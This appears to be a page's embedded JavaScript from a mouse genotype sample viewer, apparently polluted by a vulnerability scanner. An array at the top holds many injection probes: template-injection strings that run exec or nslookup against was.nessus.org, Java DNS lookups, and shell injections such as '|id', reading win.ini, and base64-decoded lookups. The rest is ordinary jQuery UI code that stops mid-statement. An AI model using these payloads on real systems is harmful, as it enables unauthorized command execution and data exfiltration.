"{{=\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "{{=\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "{{=\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "{{=\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "{{=\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "{{=\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "{{=\"tnbwas_xnnd0t6bmxjt\"+8744*7817}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"crbdididu7aoxuiwklke4bp2f4eqaf4odagdhmgfwr3trbbxpayq\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"ds3gz7kdf56tr7gtrmxejgddowunqx4hbi22rhni2slenrqsrpiq\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"etlstq3rgmcpxnwoly4n3ve7p7ar2gzodwaff3hkqjeuezx6h3xa\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"iwbufncvx2rkswzmeq5imokx5ibxpan2auc57hr5ia3dbtfl5d5a\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"nntre4lrodsof3lngfmeboyti55xd7urhlnj4wyggskowt2idv5q\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup \".\"udpckz4aymo2ftjgemf5o5qaqm2l7sq77wpepyvz7tpqhcsipluq\".\".was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup 2vdnwr7cxsffbhyqeroiuy7insusjqh3l7sbvfevxwfxv55iivda.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup ky26av3oak7ynn5firzins46m65c7soeajlcbmzlcagdjtrrnxga.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup ordbonhke22v5obhva4qasfevatnu3iqof7itfttrdglrecvot7q.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup qjt3jl3qf6keslflruimv3bvddxvousrde34mlfky6bdbqukcodq.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup wd25yzzxrvcyoe6vjizscyq6p2tnbjqsash2jo4tt5oucamcxtaq.was.nessus.org\")}}", "{{_self.env.registerundefinedfiltercallback(\"exec\")}}{{_self.env.getfilter(\"nslookup yoa6sdh2fzuivyysa25oselgeyoh7lbnbnk6oqhv26vwy23rmkxa.was.nessus.org\")}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u00277x4cabxmdjdme5kems46tgoyfmn2fgb4q5bahxdix5d7jfzi3nfa\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027cdozurcl2qlratme7bpffd3npkwbpyfgryx2fjixd2rw2ilbzcya.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027dcyju5hpgidz7wbwkhdodbtv36l3vlhxxk3jn2q4fcfqlojmzava.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027e7t4riplzgx25x36oswqjiomnegdvqbwx5zimjyctwl64ki3eblq.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027ei7efwikjczyliexq3xqhprwvffx2mdmn7xujd3brnxufk2hkoxq\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027flwmpnmbum7tmqjmhktqtqmyqgmomka5ysylwlc7kasfaukysuha\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027frda3qzoihlylyg3yamvu6d3wocieztwlxn5ozl2ri3vlr6tzfda\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027hlcagq7h5n4piwpla2fgrg6j3tvmgc3f3mt5kyhnscmtgmeqlzwa.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027hzl45otbyuehvdufu5c6hhufabfeuqhk5fwesztqt3i4wiuywmpq.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027iafhwlmublyhovgtdz7ewfadiayoxhh4mm2udco2a4rsw5fva6ga\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027nspc5sbj26oardolua7s5xx6oyyrivguj5f3gqnvebp632lsupgq\u0027+\u0027.was.nessus.org\u0027)}}", "{{variable.getclass().forname(\u0027java.net.inetaddress\u0027).getbyname(\u0027smqo4sjryxdse6zueelwxrnd72xijyu7ntycqajln3ryvf5lwzeq.was.nessus.org\u0027)}}", "|echo awjsz212dg5nngzncjdrytv5ddd4y3hldgvqamdpywj1yw81aw9sn2e0cdnmm2xodjnxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo b29ncjj1agtycnbvexphy21id2n0a3v5atrnetnzbhv4amwzahp2cmiyymfzbno2d3g1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo btm1m2fsnnpnng1wnxfyzhn6zgljnnpmbmr6b2prb3pzddnsahkzm3fiz3n2etdkzzu2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo chnjm2d5zhbjy3l2njzscmdtddzrbxzzymtpznnzbmrtcxjhn3jly2vyejqyzxbicwlnys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo cnbznjvyamxpchd4ytn0ztiybgv4zddymnz1bzduaxljnwtuexjtzxnhnnftdmpoymk3cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo czdibxhncxazcdi3njntegr5ahhiy2xjcgu1m3q2cmv5axf1cno0edvongtncjr4ehrycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo dtr3zjz5b3jpdnlly3zwcnlicmj2bgu0ync2dgjxa29wmmp5awjkddu3czqyzmhnaxpxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo dxpjywdmam55anllyxbpanrtagszzxbramq3zdc3nnp1bhpoc2nldgtxejd0dzyzzwfqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo m200ahf2d2dpngtvbw1ucwtlbnm1znnjenfmz3prc25hnzzmd2zmaxu2z3doazc0bmlycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo m2nxamw3y21oymzmazy2agt4m212ywrknxj2c3pwdtnhbdroywlhdhy3b3m0awd2exf2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo nnhwnzy0ewnwegxtb2z2zzzmczm2zjrtexjpmzizagp6am9mbwnzd3uzmnl2ehr4m2dncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|echo ytvlbgtudgi2zhr5enazbji0y2j0nwl4yxmyc3l0zhpsn3hnztc0cdzhene3zwfpexrkys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "|id", "|nslookup -domain=\"was.nessus.org\" bp37yjq3kiqcn6hcwqw4kuokyepurpiegycgbbk2mafcm6vugueq", "|nslookup -domain=\"was.nessus.org\" d6nj4zprjuh5lhfz46arsi4u544jdff4o5dimedib2s6koffg4cq", "|nslookup -domain=\"was.nessus.org\" fobrdwiyacp7qtavkc7b4c47hsoqj2cjcrs2atf7rqmzzo7r7qvq", "|nslookup -domain=\"was.nessus.org\" ixd6i3bvtbx6tfc4dmf6ihrdsec4kn7hkfcqbvwm55txiugtauoa", "|nslookup -domain=\"was.nessus.org\" mvs5brnhjgmtr3z6boipga4tf42kr2enynqagnsyqghuqad5ukda", "|nslookup -domain=\"was.nessus.org\" ntabxii6zbsvdiatts4hjqfnzt27immi4wsjszc7tzqniwwgvjta", "|nslookup -domain=\"was.nessus.org\" pnp6kas3bttokro5mo2kxuluzcty643sbbjs2qyafs6ajs7pq3aq", "|nslookup -domain=\"was.nessus.org\" q4rc5zga4igcvrjnw2vun5wkke4kzhvoxrzdr3br2of76jjbyilq", "|nslookup -domain=\"was.nessus.org\" sxxbi7jfkngymbic6h7hcp5s3bb2hxyq63eka32qql3cwx7yxg4a", "|nslookup -domain=\"was.nessus.org\" trxu34e7ojq3rf3p6cvexjorwg57nokowjzfvj772inho7eo7rhq", "|nslookup -domain=\"was.nessus.org\" xczawtgjrtcl7vetjngxztevrcddq73rd2uxwacn6e6d5bng7bdq", "|nslookup -domain=\"was.nessus.org\" yq7ce4vo3c52gsl2czqipsm7fv2dqzfafp33tabonr7ntrldlaca", "|powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "|sleep 4", "|type c:\\windows\\win.ini", "|| a==a", "|| a==b", "||nslookup -domain=\"was.nessus.org\" asz37slg5i3b3a74sgh4ee22ab3jxpfku7qljy7ohfvd6ksjcxhq", "||nslookup -domain=\"was.nessus.org\" d3ws6556xudlhj34mv4qmosuxnx5u442gsral3dyzxmnfvyefpba", "||nslookup -domain=\"was.nessus.org\" eowngpqdqayzqrvl72jf6gbjyh3t2jafhrn6ldlmmdgviquvhx7a", "||nslookup -domain=\"was.nessus.org\" ffqxzmhouljbzoox46dutczo5ar45h4tga75rvl5nvybxu3oo4hq", "||nslookup -domain=\"was.nessus.org\" h7pbpp47wcjsls6t2ajxbugkzzsxkwcpxpyt4tjobcbzvlntipda", "||nslookup -domain=\"was.nessus.org\" i2mcobezvljvaypyuvd5dmzpbpkffeyhesvdeoanyp2ifin2xhiq", "||nslookup -domain=\"was.nessus.org\" jxrylfnaky2og27rwe2pnft53ee5rmmgy3ubpqcywkspmjqirdaa", "||nslookup -domain=\"was.nessus.org\" nlcw3dqg4qw7dkkicvo23wholkp7udwgnberkt65fimihgbwbcea", "||nslookup -domain=\"was.nessus.org\" q4gvzso5xsplkiw27m5yk5gtvi3h74zf5luicrg3qo3me3nkqy3a", "||nslookup -domain=\"was.nessus.org\" raejpbaaskgeks42spjmwkgqicpn63vov7goyygr5oxipw2ghuha", "||nslookup -domain=\"was.nessus.org\" tar76mjxje5rp4uafeh24er6c5bczi24pffvntdpnjazyfmqwpwa", "||nslookup -domain=\"was.nessus.org\" x26ifrvzbmxbtdbwskhrhodfwyv3eim3l3gdwfrjhh6kzsphbhqq", "||powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "||type c:\\windows\\win.ini", "}#{\"tenablewas_aoueylaksqva\"+(5184*9933).to_s}", "}#{\"tenablewas_aoueylaksqva\"+5184*9933}", "}#{\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s}", "}#{\"tenablewas_bnjq5hiywyhs\"+8334*6837}", "}#{\"tenablewas_fyllraymchl8\"+(5201*5222).to_s}", "}#{\"tenablewas_fyllraymchl8\"+5201*5222}", "}#{\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s}", "}#{\"tenablewas_ih6e1xrvihi5\"+3874*5504}", "}#{\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s}", "}#{\"tenablewas_kixng3ecmlho\"+2924*4531}", "}#{\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s}", "}#{\"tenablewas_n2yynbp7jlw4\"+7932*9204}", "}#{\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s}", "}#{\"tenablewas_sam2rit5vnuc\"+8280*3440}", "}#{\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s}", "}#{\"tenablewas_uc27c1jv3em9\"+7486*4300}", "}#{\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s}", "}#{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}", "}#{\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s}", "}#{\"tenablewas_ydcdoxjhvu52\"+2500*8585}", "}#{\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s}", "}#{\"tnbwas_rgqadpxrlhhr\"+5561*5215}", "}#{\"tnbwas_xnnd0t6bmxjt\"+(8744*7817).to_s}", "}#{\"tnbwas_xnnd0t6bmxjt\"+8744*7817}", "}${\"tenablewas_aoueylaksqva\"+(5184*9933)?c}", "}${\"tenablewas_aoueylaksqva\"+(5184*9933)}", "}${\"tenablewas_aoueylaksqva\"+str(5184*9933)}", "}${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)?c}", "}${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)}", "}${\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}", "}${\"tenablewas_fyllraymchl8\"+(5201*5222)?c}", "}${\"tenablewas_fyllraymchl8\"+(5201*5222)}", "}${\"tenablewas_fyllraymchl8\"+str(5201*5222)}", "}${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)?c}", "}${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)}", "}${\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}", "}${\"tenablewas_kixng3ecmlho\"+(2924*4531)?c}", "}${\"tenablewas_kixng3ecmlho\"+(2924*4531)}", "}${\"tenablewas_kixng3ecmlho\"+str(2924*4531)}", "}${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)?c}", "}${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)}", "}${\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}", "}${\"tenablewas_sam2rit5vnuc\"+(8280*3440)?c}", "}${\"tenablewas_sam2rit5vnuc\"+(8280*3440)}", "}${\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}", "}${\"tenablewas_uc27c1jv3em9\"+(7486*4300)?c}", "}${\"tenablewas_uc27c1jv3em9\"+(7486*4300)}", "}${\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}", "}${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)?c}", "}${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)}", "}${\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}", "}${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)?c}", "}${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)}", "}${\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}", "}${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)?c}", "}${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)}", "}${\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}", "}${\"tnbwas_xnnd0t6bmxjt\"+(8744*7817)?c}", "}${\"tnbwas_xnnd0t6bmxjt\"+(8744*7817)}", "}${\"tnbwas_xnnd0t6bmxjt\"+str(8744*7817)}", "}]][[${\"tenablewas_aoueylaksqva\"+5184*9933}]]", "}]][[${\"tenablewas_bnjq5hiywyhs\"+8334*6837}]]", "}]][[${\"tenablewas_fyllraymchl8\"+5201*5222}]]", "}]][[${\"tenablewas_ih6e1xrvihi5\"+3874*5504}]]", "}]][[${\"tenablewas_kixng3ecmlho\"+2924*4531}]]", "}]][[${\"tenablewas_n2yynbp7jlw4\"+7932*9204}]]", "}]][[${\"tenablewas_sam2rit5vnuc\"+8280*3440}]]", "}]][[${\"tenablewas_uc27c1jv3em9\"+7486*4300}]]", "}]][[${\"tenablewas_wn2fnrkjrfgu\"+4552*1534}]]", "}]][[${\"tenablewas_ydcdoxjhvu52\"+2500*8585}]]", "}]][[${\"tnbwas_rgqadpxrlhhr\"+5561*5215}]]", "}]][[${\"tnbwas_xnnd0t6bmxjt\"+8744*7817}]]", "}tenablewas_aoueylaksqva${5184*9933}", "}tenablewas_bnjq5hiywyhs${8334*6837}", "}tenablewas_fyllraymchl8${5201*5222}", "}tenablewas_ih6e1xrvihi5${3874*5504}", "}tenablewas_kixng3ecmlho${2924*4531}", "}tenablewas_n2yynbp7jlw4${7932*9204}", "}tenablewas_sam2rit5vnuc${8280*3440}", "}tenablewas_uc27c1jv3em9${7486*4300}", "}tenablewas_wn2fnrkjrfgu${4552*1534}", "}tenablewas_ydcdoxjhvu52${2500*8585}", "}tnbwas_rgqadpxrlhhr${5561*5215}", "}tnbwas_xnnd0t6bmxjt${8744*7817}", "}{\"tenablewas_aoueylaksqva\"}{5184*9933}", "}{\"tenablewas_bnjq5hiywyhs\"}{8334*6837}", "}{\"tenablewas_fyllraymchl8\"}{5201*5222}", "}{\"tenablewas_ih6e1xrvihi5\"}{3874*5504}", "}{\"tenablewas_kixng3ecmlho\"}{2924*4531}", "}{\"tenablewas_n2yynbp7jlw4\"}{7932*9204}", "}{\"tenablewas_sam2rit5vnuc\"}{8280*3440}", "}{\"tenablewas_uc27c1jv3em9\"}{7486*4300}", "}{\"tenablewas_wn2fnrkjrfgu\"}{4552*1534}", "}{\"tenablewas_ydcdoxjhvu52\"}{2500*8585}", "}{\"tnbwas_rgqadpxrlhhr\"}{5561*5215}", "}{\"tnbwas_xnnd0t6bmxjt\"}{8744*7817}", "}}tenablewas_aoueylaksqva{% widthratio 5184 1 9933 %}", "}}tenablewas_bnjq5hiywyhs{% widthratio 8334 1 6837 %}", "}}tenablewas_fyllraymchl8{% widthratio 5201 1 5222 %}", "}}tenablewas_ih6e1xrvihi5{% widthratio 3874 1 5504 %}", "}}tenablewas_kixng3ecmlho{% widthratio 2924 1 4531 %}", "}}tenablewas_n2yynbp7jlw4{% widthratio 7932 1 9204 %}", "}}tenablewas_sam2rit5vnuc{% widthratio 8280 1 3440 %}", "}}tenablewas_uc27c1jv3em9{% widthratio 7486 1 4300 %}", "}}tenablewas_wn2fnrkjrfgu{% widthratio 4552 1 1534 %}", "}}tenablewas_ydcdoxjhvu52{% widthratio 2500 1 8585 %}", "}}tnbwas_rgqadpxrlhhr{% widthratio 5561 1 5215 %}", "}}tnbwas_xnnd0t6bmxjt{% widthratio 8744 1 7817 %}", "}}{{\"13248644\" | printf \"%s%s\" \"tenablewas_kixng3ecmlho\"}}", "}}{{\"21322496\" | printf \"%s%s\" \"tenablewas_ih6e1xrvihi5\"}}", "}}{{\"21462500\" | printf \"%s%s\" \"tenablewas_ydcdoxjhvu52\"}}", "}}{{\"27159622\" | printf \"%s%s\" \"tenablewas_fyllraymchl8\"}}", "}}{{\"28483200\" | printf \"%s%s\" \"tenablewas_sam2rit5vnuc\"}}", "}}{{\"29000615\" | printf \"%s%s\" \"tnbwas_rgqadpxrlhhr\"}}", "}}{{\"32189800\" | printf \"%s%s\" \"tenablewas_uc27c1jv3em9\"}}", "}}{{\"51492672\" | printf \"%s%s\" \"tenablewas_aoueylaksqva\"}}", "}}{{\"56979558\" | printf \"%s%s\" \"tenablewas_bnjq5hiywyhs\"}}", "}}{{\"68351848\" | printf \"%s%s\" \"tnbwas_xnnd0t6bmxjt\"}}", "}}{{\"6982768\" | printf \"%s%s\" \"tenablewas_wn2fnrkjrfgu\"}}", "}}{{\"73006128\" | printf \"%s%s\" \"tenablewas_n2yynbp7jlw4\"}}", "}}{{\"tenablewas_aoueylaksqva\"+5184*9933}}", "}}{{\"tenablewas_aoueylaksqva\"+str(5184*9933)}}", "}}{{\"tenablewas_aoueylaksqva\"~5184*9933}}", "}}{{\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "}}{{\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}}", "}}{{\"tenablewas_bnjq5hiywyhs\"~8334*6837}}", "}}{{\"tenablewas_fyllraymchl8\"+5201*5222}}", "}}{{\"tenablewas_fyllraymchl8\"+str(5201*5222)}}", "}}{{\"tenablewas_fyllraymchl8\"~5201*5222}}", "}}{{\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "}}{{\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}}", "}}{{\"tenablewas_ih6e1xrvihi5\"~3874*5504}}", "}}{{\"tenablewas_kixng3ecmlho\"+2924*4531}}", "}}{{\"tenablewas_kixng3ecmlho\"+str(2924*4531)}}", "}}{{\"tenablewas_kixng3ecmlho\"~2924*4531}}", "}}{{\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "}}{{\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}}", "}}{{\"tenablewas_n2yynbp7jlw4\"~7932*9204}}", "}}{{\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "}}{{\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}}", "}}{{\"tenablewas_sam2rit5vnuc\"~8280*3440}}", "}}{{\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "}}{{\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}}", "}}{{\"tenablewas_uc27c1jv3em9\"~7486*4300}}", "}}{{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "}}{{\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}}", "}}{{\"tenablewas_wn2fnrkjrfgu\"~4552*1534}}", "}}{{\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "}}{{\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}}", "}}{{\"tenablewas_ydcdoxjhvu52\"~2500*8585}}", "}}{{\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "}}{{\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}}", "}}{{\"tnbwas_rgqadpxrlhhr\"~5561*5215}}", "}}{{\"tnbwas_xnnd0t6bmxjt\"+8744*7817}}", "}}{{\"tnbwas_xnnd0t6bmxjt\"+str(8744*7817)}}", "}}{{\"tnbwas_xnnd0t6bmxjt\"~8744*7817}}", "}}{{=\"tenablewas_aoueylaksqva\"+5184*9933}}", "}}{{=\"tenablewas_bnjq5hiywyhs\"+8334*6837}}", "}}{{=\"tenablewas_fyllraymchl8\"+5201*5222}}", "}}{{=\"tenablewas_ih6e1xrvihi5\"+3874*5504}}", "}}{{=\"tenablewas_kixng3ecmlho\"+2924*4531}}", "}}{{=\"tenablewas_n2yynbp7jlw4\"+7932*9204}}", "}}{{=\"tenablewas_sam2rit5vnuc\"+8280*3440}}", "}}{{=\"tenablewas_uc27c1jv3em9\"+7486*4300}}", "}}{{=\"tenablewas_wn2fnrkjrfgu\"+4552*1534}}", "}}{{=\"tenablewas_ydcdoxjhvu52\"+2500*8585}}", "}}{{=\"tnbwas_rgqadpxrlhhr\"+5561*5215}}", "}}{{=\"tnbwas_xnnd0t6bmxjt\"+8744*7817}}", "\ufffd\ufffd\ufffd\ufffd%2527%2522\\\u0027\\\""];
        var sample = {"_id": "626064a7183b6a619d4d1dc8", "color": "#000000", "contributing_strains": ["A/J", "129S1/SvImJ", "C57BL/6J", "NOD/ShiLtJ", "NZO/HlLtJ", "CAST/EiJ", "WSB/EiJ", "PWK/PhJ"], "haplotype_candidate": false, "heterozygous_count": 51110, "heterozygous_percent": 35.67664160715906, "homozygous_count": 64718, "homozygous_percent": 45.17552125869928, "is_public": true, "last_update": "06/14/2022 17:02 PM EST", "neg_ctrl_eng_tgts": [], "no_read_count": 27431, "no_read_percent": 19.14783713414166, "notes": "26\tA-10197-19\tX-5202-20\tJackson_Lab_Korstanje\tOConnor\tJackson_Lab_Korstanje_MURGIGV01_20201111\tX-5202-20\tJackson_Lab_Korstanje_MURGIGV01_20201111_X-5202-20_B10\tMale\tM\t35\t11/11/20\t285616\tB10\tX-5202-20\tTRUE\t0.915607396\tyes\tX-3273-20\t2\t1531\tA\t68.2\tNA\tNA\t1/12/21\tNA\tNA\tNA\tNA\tP3\tNA\tNA", "other_ids": ["DO_iPSC_1531"], "owner": "Laura Reinholdt", "platform_id": "GigaMUGA", "pos_ctrl_eng_tgts": [], "properties": {"Index": "7", "Name": "DO_iPSC_1531", "Plate": "373238", "SentrixPosition": "205805820013_R01C01", "Well": "G1"}, "sample_id": "E64", "sex": "unknown", "standard_designation": "", "strain_id": "009376", "tags": ["Jackson_Lab_Reinholdt_MURGIGV01_20220317_FinalReport", "GigaMUGA", "mouse iPSC line", "J:DO", "DO iPSC line", "High no call rate"], "updated_by": "Laura.Reinholdt@jax.org", "user_can_write": false, "user_is_owner": false, "viterbi_haplotypes": {"chromosome_data": {}, "concordant_count": 0, "concordant_percent": null, "informative_count": 0}, "write_groups": []};
        var allEngTgts = [null, "AmpR", "CMV", "ChloR", "Cre", "DsRed", "MC1", "NeoR", "TK", "TetO", "bGeo", "eGFP variant 1", "eGFP variant 2", "eGFP variant 3", "iCre", "lacZ", "luciferase 1", "luciferase 2", "mCherry", "rabbit beta-globin", "tdTomato"];
        var haplotypePollingIntervalMillisecs = 2500;
        var comparisonStatus = true;

        $(function() {

            var editOwnerInput = $('#edit-owner-input');

            $('#hap-candidate-checkbox').prop('checked', sample.haplotype_candidate);

            editOwnerInput.tokenfield({
                autocomplete: {
                    source: allOwners.map(function(owner) {
                        return {
                            label: owner,
                            value: owner
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    //minWidth isn't working so setting inline style
                    minWidth: 300,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true,
                limit: 1
            });

            //export karyotype plot to png
            $('#export-png').click(function () {
                var svgElement = document.getElementById('hapkaryoplot-svg');
                saveSvgAsPng(svgElement, "E64.png");
            });

            /**
             * loads the comparison select with the other samples from the same
             * standard_designation
             */
            function getComparisonSamples () {
                var samplesURL = "/standard-designation.json/" + encURIComp(sample.standard_designation);
                var comparisonSelect = $("#comparison-sample");
                $.getJSON(samplesURL, function(data) {
                    // if there is data and there's more than 1 sample in the standard designation (SD)
                    if (typeof data.samples !== "undefined" && data.samples.length > 1) {
                        var comp_samples = [];
                        data.samples.forEach(function(sample) {
                            // only load samples that aren't the current
                            if (sample.sample_id !== sampleID) {
                                var option = new Option(sample.sample_id, sample._id);
                                comparisonSelect.append(option);
                                comp_samples.push(sample);
                            }
                        });

                        sample.comp_samples = comp_samples;
                    }
                    else {
                        // if there's no comparison, hide all of the comparison sample-related elements
                        comparisonStatus = false;
                        d3.selectAll(".comparison-only").remove();
                    }

                    // only if there are other samples in the SD
                    if(comparisonStatus) {
                        var sampleSelected = comparisonSelect.children("option").filter(":selected");
                        sample.current_comp = sampleSelected.val();
                        updateComparisonSVG(sample.current_comp, 2);

                        // if an interval has been chosen, use it, else default to chr 1
                        if (interval) {
                            getSNPData(sample.current_comp, interval.chr, hapIntervalCompPlot);
                        }
                        else {
                            getSNPData(sample.current_comp, 1, hapIntervalCompPlot);
                        }
                        var labelText = sampleSelected.text();
                        $("#comp-label").text("Sample: " + labelText);

                        // if the previous chosen sample resulted in no data, remove the overlay
                        d3.select("[id=no-data-overlay]").remove();
                    }
                });
            }

            getComparisonSamples();

            // load data when a comparison sample is chosen
            $("#comparison-sample").on("change", function() {
                sample.current_comp = $(this).val();

                var labelText = $(this).children("option").filter(":selected").text();
                $("#comp-label").text("Sample: " + labelText);

                // if the previous chosen sample resulted in no data, remove the overlay
                d3.select("[class=no-data-overlay]").remove();

                // update the comparison svg and only attempt data retrieval twice
                updateComparisonSVG(sample.current_comp, 2);

                // if an interval has been chosen, use it, else default to chr 1
                if(interval) {
                    getSNPData(sample.current_comp, interval.chr, hapIntervalCompPlot);
                }
                else {
                    getSNPData(sample.current_comp, 1, hapIntervalCompPlot);
                }
            });

            // when carousel previous button is pressed, get the previous sample
            // carousel loops so if current sample is first, previous gets last sample
            $("#comp-prev").on("click", function() {
                var index;

                for (var i = 0; i < sample.comp_samples.length; i++) {
                    if (sample.current_comp === sample.comp_samples[i]._id) {
                        index = i;
                    }
                }

                if(index === 0) {
                    var lastIndex = sample.comp_samples.length - 1;
                    $("#comparison-sample").val(sample.comp_samples[lastIndex]._id).trigger("change");
                }
                else {
                    $("#comparison-sample").val(sample.comp_samples[index-1]._id).trigger("change");
                }
            });

            // when carousel next button is pressed, get the next sample
            // carousel loops so if current sample is last, previous gets first sample
            $("#comp-next").on("click", function() {
                var index;

                for (var i = 0; i < sample.comp_samples.length; i++) {
                    if (sample.current_comp === sample.comp_samples[i]._id) {
                        index = i;
                    }
                }

                var lastIndex = sample.comp_samples.length - 1;
                if(index === lastIndex) {
                    $("#comparison-sample").val(sample.comp_samples[0]._id).trigger("change");
                }
                else {
                    $("#comparison-sample").val(sample.comp_samples[index+1]._id).trigger("change");
                }
            });

            var candidateHaplotypeTable = $('#candidate-haplotype-table');
            var candidateHaplotypeTableOverlay = new ElemOverlay(
                    candidateHaplotypeTable,
                    $('<span><span class="fa fa-refresh fa-spin" aria-hidden="true"></span> Recalculating Candidate Haplotypes</span>'));
            var candidateHaplotypeTableBody = $('#candidate-haplotype-table-body');
            var findCandidateHapsReq = null;
            var findCandidateHapsWaiting = false;

            function findCandidateHaps() {
                if(interval === null) {
                    if(findCandidateHapsReq !== null) {
                        findCandidateHapsReq.abort();
                        findCandidateHapsReq = null;
                        findCandidateHapsWaiting = false;
                    }
                } else {
                    if(findCandidateHapsReq !== null) {
                        // we have to wait until this request finishes before we
                        // launch another to avoid overloading the server
                        findCandidateHapsWaiting = true;
                    } else {
                        candidateHaplotypeTableOverlay.overlayActive(true);
                        var startPos = interval.startPos;
                        var stopPos = interval.startPos + interval.size - 1;
                        if(startPos < 0) {
                            startPos = 0;
                        }
                        if(stopPos < startPos) {
                            stopPos = startPos;
                        }
                        var candHapURL =
